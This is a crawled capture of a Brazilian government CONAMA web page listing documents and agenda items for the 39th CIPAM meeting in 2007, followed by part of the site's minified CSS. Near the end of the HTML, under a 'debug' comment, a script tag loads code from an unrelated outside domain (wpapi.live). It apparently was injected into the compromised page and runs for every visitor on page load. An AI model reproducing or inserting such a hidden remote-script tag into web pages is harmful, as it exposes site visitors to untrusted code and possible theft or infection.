

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=388
body_size: 6151
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/conama.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/bootstrap-table.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d343a1ac56f22f0741909565380586c1","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/conama.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table-pt-BR.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="conama">
    <div class="row-fluid module ">
        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>39ª Reunião do CIPAM</span>
                <small>
                    - Data:
                    17/09/2007                </small>
                <p style="margin-top: 8px; line-height: 0.6em;">
                    <small style="color: #000;">Local: Sala 609 - Centre/IBAMA - Brasília/DF</small>
                </p>
            </h4>
        </div>
        <div class="row-fluid chamadas-secundarias">


            <fieldset>
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Documentos
                    </h4>
                </div>
                                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=2303">
                                Convite para a 39ª Reunião do CIPAM                            </a>
                            <small> - Upload em: 04/09/2007</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=2319">
                                Pauta para a 39ª Reunião do CIPAM                            </a>
                            <small> - Upload em: 11/09/2007</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=2372">
                                Resultado da 39ª Reunião do CIPAM                            </a>
                            <small> - Upload em: 29/10/2007</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=22936">
                                Parecer do Ministério do Trabalho e Emprego sobre a inclusão do asbesto tipo crisotila na classe D de riscos perigosos na Resolução CONAMA                            </a>
                            <small> - Upload em: 29/07/2004</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=2304">
                                Convocação para a 39ª Reunião do CIPAM                            </a>
                            <small> - Upload em: 04/09/2007</small>
                        </div>
                                        
            </fieldset>

            <fieldset style="margin-top: 35px;">
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Processo(s) em Pauta
                    </h4>
                </div>


                <table id="tabela-processos"
                       class="table-conama"
                       data-pagination="true"
                       data-show-header="false"
                       data-id-field="id"
                       data-search="true"
                       data-page-list="[10, 25, 50, 100, ALL]"
                       data-page-size="10">
                    <thead>
                    <tr>
                        <th >Processo</th>
                    </tr>
                    </thead>

                    <tbody>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1679">
                                        <strong>Nº 02000.000542/2006-10</strong>
                                </a>
                                - GRUPO ASSESSOR DE PLANEJAMENTO E AVALIAÇÃO.
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Apresentação feita pelo Consultor sobre a Avaliação da Efetividade das Resoluções CONAMA -
                                                                                        <small>Upload: 14/02/2008</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=16256">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO DA REUNIÃO: Feita a apresentação foi feita a discussão do tema, sendo apresentadas algumas sugestões para o trabalho. A Apresentação está disponível em: http://www.mma.gov.br/port/conama/processo.cfm?processo=02000.000542/2006-10</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1494">
                                        <strong>Nº 02000.000700/2005-42</strong>
                                </a>
                                - AGENDA NACIONAL DO MEIO AMBIENTE
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                             -
                                                                                        Sem documento anexado
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">tramitação migrada sem resultado</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                        </tbody>

                </table>

                <p style="border-top: 1px solid #646464; margin-top: 15px; padding-top: 10px">“Cabe salientar que os documentos que são encaminhados ao CONAMA para difusão aos participantes de lista de e-mails ou publicados neste sítio são de responsabilidade exclusiva de seus autores.”</p>
            </fieldset>


        </div>
    </div>





</div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/template-verde.css
body_size: 66412
content:
.no-margin-bottom{margin-bottom:0!important}.no-margin-top{margin-top:0!important}.no-padding-bottom{padding-bottom:0!important}.no-padding-top{padding-top:0!important}.no-bkg{background:none!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}*{list-style:none;vertical-align:baseline}@media screen{*{margin:0;padding:0}* *:link,*:visited{text-decoration:none}* ul,ol{list-style:none outside none}* li{display:inline}* h1,h2,h3,h4,h5,h6,pre,code{font-size:1em}* a img,*:link img,*:visited img{border:medium none}a{outline:medium none}a:hover{text-decoration:none}table{border-spacing:0}img{vertical-align:text-bottom}iframe{border-style:none;border-width:0}}body{background-color:#fff;color:#333;font-family:"open_sansregular",'Open Sans',Arial,Helvetica,sans-serif}h1,h2,h3,h4,h5,h6{font-family:"open_sanssemibold",'Open Sans',Arial,Helvetica,sans-serif;font-weight:700;margin:0}#content h1{margin-top:0!important}a{color:#08c}.debug{border:1px solid #f00}.no-margin{margin:0!important}.error{background-color:#ffffe3;border:1px solid #996;clear:both;margin:1em 0;padding:10px}.minor-font{font-size:.75em}#barra-brasil li{line-height:inherit}header{background-color:#195128;background-image:-moz-radial-gradient(center,ellipse cover,#17882c 1%,#00510f 100%);background-image:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(1%,#17882c),color-stop(100%,#00510f));background-image:-webkit-radial-gradient(center,ellipse cover,#17882c 1%,#00510f 100%);background-image:-o-radial-gradient(center,ellipse cover,#17882c 1%,#00510f 100%);background-image:-ms-radial-gradient(center,ellipse cover,#17882c 1%,#00510f 100%);background-image:radial-gradient(ellipse at center,#17882c 1%,#00510f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#157b28,endColorstr=#00510f,GradientType=1);color:#fff;padding:14px 0 0 0}header .accessibility-language-actions-container{height:25px;overflow:hidden}header #accessibility{font-family:Arial,Helvetica,sans-serif!important;margin:0;line-height:5px;padding-top:2px}header #accessibility li{line-height:5px;margin:0 10px 0 0}header #accessibility a{color:#dcffe3;font-size:.7em}header #accessibility a span{background-color:#cad2cc;color:#195128;padding:0 2px 0 3px}header #accessibility a:hover{background:#788b7d}header #portal-siteactions,header #language{border-bottom:1px dotted #abbeb0;text-transform:uppercase;margin:-6px 0 0 0}header #portal-siteactions li,header #language li{margin:0 16px 0 0}header #portal-siteactions li:last-child,header #language li:last-child{margin-right:0!important}header #portal-siteactions a,header #language a{color:#dcffe3;font-size:.73em}header #portal-siteactions a:hover,header #language a:hover{text-decoration:underline}header #language{margin-left:20px}header #language li{margin-left:6px;display:block;float:left}header #language li:first-child{margin-left:0}header #language li a{padding:0 0 0 16px}header #language li.language-en a{background:transparent url('../img/flag-en.gif') no-repeat 0 center}header #language li.language-es a{background:transparent url('../img/flag-es.gif') no-repeat 0 center}header #logo{margin:3px 0 20px 0}header #logo img{float:left;margin:0 15px 0 0}header #logo a{color:#fff}header #logo .portal-title-1{font-size:.85em;display:block;height:21px}header #logo h1{font-family:"open_sansextrabold",'Open Sans',Arial,Helvetica,sans-serif;font-size:2.75em;line-height:.8em;font-weight:800;letter-spacing:-1px;margin-bottom:5px}header #logo .portal-description{font-size:1.1em;text-transform:uppercase;position:relative;top:4px}header #logo.small{margin:13px 0 10px 0}header #logo.small h1{font-size:2.4em;font-family:"open_sansbold",'Open Sans',Arial,Helvetica,sans-serif}header #logo.big{margin:10px 0 13px 0}header #logo.big h1{font-size:3.6em;font-family:"open_sansbold",'Open Sans',Arial,Helvetica,sans-serif}header #portal-searchbox form{margin:22px 0 0 0}header #portal-searchbox input.searchField{font-size:12px;width:175px;border-right:none!important}header #portal-searchbox input.searchField:focus{background-color:#ffffe5}header #portal-searchbox .searchButton{padding-bottom:4px;padding-right:8px;background:#fff;border-left:none!important;position:relative;width:34px;height:30px}header #portal-searchbox .searchButton i.icon-search{font-size:1.44em;color:#195128;-webkit-text-stroke-width:.4px;-webkit-text-stroke-color:#195128;-webkit-font-smoothing:antialiased;position:absolute;left:6px;top:3px}header #social-icons{margin:2px 0 2px 0;opacity:.85;-moz-opacity:.85;filter:alpha(opacity=85)}header #social-icons li{margin:0 0 0 6px}header #social-icons a{color:#fff}header #social-icons a i{font-size:1.70em;margin-top:5px;-webkit-text-stroke-width:.4px;-webkit-text-stroke-color:#fff;-webkit-font-smoothing:antialiased}header #social-icons a i.icon-youtube{-webkit-text-stroke-width:0!important;-webkit-text-stroke-color:#8ddca2!important;-webkit-font-smoothing:antialiased!important}header #social-icons a:hover{color:#8ddca2;-webkit-text-stroke-width:.4px;-webkit-text-stroke-color:#8ddca2;-webkit-font-smoothing:antialiased}header #social-icons span{display:none!important}header div.sobre{background-color:#00420c;border-bottom:2px solid #00420c}header div.sobre ul{margin:8px 0;line-height:1em}header div.sobre li{border-right:1px solid #2f5439;padding:0 10px;line-height:1em}header div.sobre li:last-child{border:0;padding-right:0}header div.sobre a{color:#fff;font-size:.88em}header div.sobre a:hover{text-decoration:underline}main .container{padding:48px 0 65px 0}main div.row-flutuante{margin-top:-28px}main .row-fluid{margin-left:0!important}main h2{font-family:"open_sansregular",'Open Sans',Arial,Helvetica,sans-serif}main #em-destaque{display:block;min-height:20px;padding:0;margin-bottom:27px}main #em-destaque h2,main #em-destaque ul,main #em-destaque li,main #em-destaque a{padding:0;text-align:center;text-transform:uppercase}main #em-destaque h2{background:#717782 url('../img/em-destaque.png') no-repeat right center;color:#fff;padding:7px 0 7px 0;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;margin-right:0;font-size:.7em;font-weight:normal;line-height:1em}main #em-destaque ul{margin:0;padding:0 5px;background:#e8e7e7;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}main #em-destaque li{display:block;float:left;background:transparent url('../img/linha-cinza.gif') repeat-y right 0}main #em-destaque li:last-child{background:0}main #em-destaque li a{font-size:.7em;color:#333;display:block;padding:7px 5px;line-height:1em}main #em-destaque li a:hover{text-decoration:underline}main #em-destaque ul.n1 li{width:100%!important}main #em-destaque ul.n2 li{width:50%!important}main #em-destaque ul.n3 li{width:33.3%!important}main #em-destaque ul.n4 li{width:25%!important}main #em-destaque ul.n5 li{width:20%!important}main #navigation #navigation-section{display:block}main #navigation nav a{font-size:1em;line-height:.9em;color:#172938}main #navigation nav a:hover{text-decoration:underline}main #navigation nav{display:block;margin-bottom:35px}main #navigation nav h2{border-top:3px solid #00500f;padding:12px 12px 5px 10px;height:32px;background:#eaebee;text-transform:uppercase;font-size:.85em;line-height:1em;color:#00500f;position:relative}main #navigation nav h2 i{position:absolute;top:11px;right:9px;color:#717782}main #navigation nav ul{display:block;margin:0;border-top:1px solid #e8e7e7}main #navigation nav li{display:block;padding:5px 10px 5px 20px;border-bottom:1px solid #e8e7e7}main #navigation nav li.deeper{background:#eaebee url("../img/menu-ativo.gif") no-repeat 10px 14px;border-top:2px solid #6a9a76;border-bottom:2px solid #6a9a76;padding-left:0;padding-right:0;padding-bottom:0}main #navigation nav li.deeper a{display:block;padding:5px 5px 10px 20px;font-weight:600;line-height:1.2em}main #navigation nav li.deeper ul{background:#eaebee;border-top:1px solid #dcdada}main #navigation nav li.deeper ul a{font-weight:normal;font-size:.85em;padding-bottom:5px;padding-left:25px}main #navigation nav li.deeper ul li{padding-left:0;border-bottom:1px solid #dcdada}main #navigation nav li.deeper ul li.current a,main #navigation nav li.deeper ul li.current li.current a{font-weight:700;cursor:default}main #navigation nav li.deeper ul li.current a:hover,main #navigation nav li.deeper ul li.current 